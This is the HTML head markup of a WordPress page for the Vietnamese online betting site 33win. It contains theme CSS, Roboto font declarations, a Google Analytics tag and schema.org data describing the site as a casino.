.has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='ez-toc-sticky-css' href='https://33win.exposed/wp-content/plugins/easy-table-of-contents/assets/css/ez-toc-sticky.min.css?ver=2.0.68.1' type='text/css' media='all' />
<style id='ez-toc-sticky-inline-css' type='text/css'>
.ez-toc-sticky-fixed{position: fixed;top: 0;left: 0;z-index: 999999;width: auto;max-width: 100%;} .ez-toc-sticky-fixed .ez-toc-sidebar {position: relative;top: auto;width: auto;;box-shadow: 1px 1px 10px 3px rgb(0 0 0 / 20%);box-sizing: border-box;padding: 20px 30px;background: #fff;margin-left: 0 !important; height: 100vh; overflow-y: auto;overflow-x: hidden;} .ez-toc-sticky-fixed .ez-toc-sidebar #ez-toc-sticky-container { padding: 0px;border: none;margin-bottom: 0;margin-top: 65px;} #ez-toc-sticky-container a { color: #000;} .ez-toc-sticky-fixed .ez-toc-sidebar .ez-toc-sticky-title-container {border-bottom-color: #EEEEEE;background-color: #fff;padding:15px;border-bottom: 1px solid #e5e5e5;width: 100%;position: absolute;height: auto;top: 0;left: 0;z-index: 99999999;} .ez-toc-sticky-fixed .ez-toc-sidebar .ez-toc-sticky-title-container .ez-toc-sticky-title {font-weight: 600;font-size: 18px;color: #111;} .ez-toc-sticky-fixed .ez-toc-close-icon {-webkit-appearance: none;padding: 0;cursor: pointer;background: 0 0;border: 0;float: right;font-size: 30px;font-weight: 600;line-height: 1;position: relative;color: #111;top: -2px;text-decoration: none;} .ez-toc-open-icon {position: fixed;left: 0px;top:8%;text-decoration: none;font-weight: bold;padding: 5px 10px 15px 10px;box-shadow: 1px -5px 10px 5px rgb(0 0 0 / 10%);background-color: #fff;color:#111;display: inline-grid;line-height: 1.4;border-radius: 0px 10px 10px 0px;z-index: 999999;} .ez-toc-sticky-fixed.hide {-webkit-transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);-ms-transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);-o-transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);left: -100%;} .ez-toc-sticky-fixed.show {-webkit-transition: left 0.3s linear, left 0.3s easy-out;-moz-transition: left 0.3s linear;-o-transition: left 0.3s linear;transition: left 0.3s linear;left: 0;} .ez-toc-open-icon span.arrow { font-size: 18px; } .ez-toc-open-icon span.text {font-size: 13px;writing-mode: vertical-rl;text-orientation: mixed;} @media screen  and (max-device-width: 640px) {.ez-toc-sticky-fixed .ez-toc-sidebar {min-width: auto;} .ez-toc-sticky-fixed .ez-toc-sidebar.show { padding-top: 35px; } .ez-toc-sticky-fixed .ez-toc-sidebar #ez-toc-sticky-container { min-width: 100%; } }
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://33win.exposed/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1723094051' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://33win.exposed/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.1);
				src:
					url(https://33win.exposed/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.1) format("embedded-opentype"),
					url(https://33win.exposed/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.1) format("woff2"),
					url(https://33win.exposed/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.1) format("truetype"),
					url(https://33win.exposed/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.1) format("woff"),
					url(https://33win.exposed/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.1#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://33win.exposed/wp-content/themes/flatsome/style.css?ver=3.18.1' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://33win.exposed/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://33win.exposed/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://33win.exposed/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://33win.exposed/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://33win.exposed/wp-json/wp/v2/pages/157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://33win.exposed/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://33win.exposed/?p=157' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://33win.exposed/wp-json/oembed/1.0/embed?url=https%3A%2F%2F33win.exposed%2Fmien-tru-trach-nhiem%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://33win.exposed/wp-json/oembed/1.0/embed?url=https%3A%2F%2F33win.exposed%2Fmien-tru-trach-nhiem%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 4: schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Thing",
 "@id":"kg:m/033_l8",  
"name":"Online casino",
"url":"https://33win.exposed/",
"additionalType":"https://www.wikidata.org/wiki/Q770881",
"Description":"Online casinos, also known as virtual casinos or Internet casinos, are online versions of traditional casinos. Online casinos enable gamblers to play and wager on casino games through the Internet. It is a prolific form of online gambling.",
"sameas":"https://en.wikipedia.org/wiki/Online_casino"}
</script>

<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "Casino",
"name": "33Win - Trang chủ nhà cái cá cược 33win com uy tín Số 1",
"alternateName": "33win.exposed",
"@id": "https://33win.exposed/#casino",
"logo": "https://33win.exposed/wp-content/uploads/2024/06/logo-33win-k-nen.png",
"image": "https://33win.exposed/wp-content/uploads/2024/06/logo-33win-k-nen.png",
"description": "33win là một nhà cái trực tuyến cung cấp dịch vụ cá cược và giải trí đa dạng nổi bật với các sản phẩm như cá cược thể thao, casino trực tuyến, xổ số ....",
"hasMap": "https://maps.app.goo.gl/nQFjFbagmLgfFUYp8",  
"url": "https://33win.exposed/",
"priceRange": "100000VND-100000000VND",
"address": {
   "@type": "PostalAddress",
   "streetAddress": "39 Đ. Lý Phục Man, Bình Thuận",
   "addressLocality": "Quận 7",
   "addressRegion": "Thành phố Hồ Chí Minh",
   "postalCode": "70000",
   "addressCountry": "VN"
  },
  "geo": {
   "@type": "GeoCoordinates",
   "latitude": 10.7433009,
   "longitude": 106.7274045
  },
  "openingHoursSpecification": {
   "@type": "OpeningHoursSpecification",
   "dayOfWeek": [
     "Monday",
     "Tuesday",
     "Wednesday",
     "Thursday",
     "Friday",
     "Saturday",
     "Sunday"
    ],
    "opens": "08:00",
    "closes": "22:00"
  },
  "sameAs": [
  "https://www.youtube.com/@33winvegas",
  "https://x.com/33winvegas",
  "https://www.linkedin.com/in/33winvegas/",
  "https://www.pinterest.com/33winvegas/",
  "https://gravatar.com/33winvegas",
  "https://www.tumblr.com/33winvegas",
  "https://band.us/band/95220440/",
  "https://www.twitch.tv/33winvegas/about"
  ]
}
</script>



<!-- /end HFCM by 99 Robots -->
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><meta name="p:domain_verify" content="6b022705db0ce0ad459a74071d8889f3"/>



<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-N523E7J2FP"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N523E7J2FP');
</script>
<meta name="google-site-verification" content="W__25rrcy6hsEGZ2N09w6eeoTgTkJs7RJEz7tWyK1Yk" />
<meta name="google-site-verification" content="bdO2zc-PmRQtnfjz_oE8UHZEv0GkAoBMR9GGwEVtp7g" />
<link rel="icon" href="https://33win.exposed/wp-content/uploads/2024/06/favicon-1.ico" sizes="32x32" />
<link rel="icon" href="https://33win.exposed/wp-content/uploads/2024/06/favicon-1.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://33win.exposed/wp-content/uploads/2024/06/favicon-1.ico" />
<meta name="msapplication-TileImage" content="https://33win.exposed/wp-content/uploads/2024/06/favicon-1.ico" />
<style id="custom-css" type="text/css">:root {--primary-color: #f2bd00;--fs-color-primary: #f2bd00;--fs-color-secondary: #dd3333;--fs-color-success: #1e73be;--fs-color-alert: #dd3333;--fs-experimental-link-color: #fa1919;--fs-experimental-link-color-hover: #eeee22;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #0a0a0a}.header-bottom {background-color: #0a0a0a}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #0a0a0a}h1,h2,h3,h4,h5,h6,.heading-font{color: #f2bd00;}body{font-size: 111%;}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #eeee22;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ffffff;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.widget a{color: #f2bd00;}.widget a:hover{color: ;}.widget .tagcloud a:hover{border-color: ; background-color: ;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */blockquote {color: #fff8f8;}.breadcrumbs {color: #ffbf00;font-weight: 700;}.breadcrumbs a {color: hsl(47.6deg 100% 50.9% / 70%);font-weight: 400;}.trang-chu-2{border: 2px solid #F2BD00;border-radius: 15px;padding: 20px;box-shadow: inset 0 0 11px -1px #E3A40E;}.button {touch-action: manipulation;outline: none;font-family: inherit;align-items: center;display: flex;justify-content: center;font-size: 1em;box-sizing: border-box;border: none;border-radius: 0.3em;height: 10px;line-height: 2.5em;text-transform: uppercase;padding: 0 1em;box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(110, 80, 20, 0.4), inset 0 -2px 5px 1px rgba(139, 66, 8, 1), inset 0 -1px 1px 3px rgba(250, 227, 133, 1);background-image: linear-gradient(160deg, #a54e07, #b47e11, #fef1a2, #bc881b, #a54e07);border: 1px solid #a55d07;color: rgb(120, 50, 5);text-shadow: 0 2px 2px rgba(250, 227, 133, 1);cursor: pointer;transition: all 0.2s ease-in-out;background-size: 100% 100%;background-position: center;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://33win.exposed/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://33win.exposed/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://33win.exposed/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://33win.exposed/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://33win.exposed/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://33win.exposed/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://33win.exposed/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://33win.exposed/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://33win.exposed/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAz0klQm_20.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://33win.exposed/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmZiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://33win.exposed/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmQiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://33win.exposed/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmYiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://33win.exposed/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmXiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://33win.exposed/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalnoiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://33win.exposed/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjaln6iAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://33win.exposed/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmbiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://33win.exposed/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmaiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
